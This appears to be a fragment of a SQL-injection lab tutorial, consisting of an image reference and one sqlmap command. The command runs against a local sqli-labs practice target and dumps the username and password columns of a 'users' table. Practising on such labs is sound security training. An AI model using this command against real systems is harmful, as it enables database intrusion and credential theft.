 python sqlmap.py -u "http://127.0.0.1/targetrange/sqli-labs-master/Less-1/?id=1" -D "security" -T “users” -C “username,password” --dump --batch